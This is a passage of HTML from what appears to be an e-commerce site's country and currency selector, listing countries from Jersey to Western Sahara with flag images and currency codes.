                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan | KZT ₸
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya | KES KSh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan | KGS som
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | LAK ₭
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon | LBP ل.ل
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR | MOP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi | MWK MK
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia | MYR RM
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives | MVR MVR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius | MUR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
                    >
                  
                  Moldova | MDL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MNT ₮
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma) | MMK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | NPR Rs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | NGN ₦
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia | MKD ден
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan | PKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines | PHP ₱
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland | PLN zł
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar | QAR ر.ق
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania | RON Lei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda | RWF FRw
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe | STD Db
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia | SAR ر.س
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | RSD РСД
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone | SLL Le
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore | SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea | KRW ₩
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | LKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden | SEK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan | TWD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan | TJS ЅМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | TZS Sh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand | THB ฿
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | UGX USh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine | UAH ₴
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="United Arab Emirates"
                      class="localization-form-v2__image"
                    >
                  
                  United Arab Emirates | AED د.إ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistan"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistan | UZS so'm
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Vatican City"
                      class="localization-form-v2__image"
                    >
                  
                  Vatican City | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | VND ₫
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Western Sahara"
                      class="localization-form-v2__image"
                    >
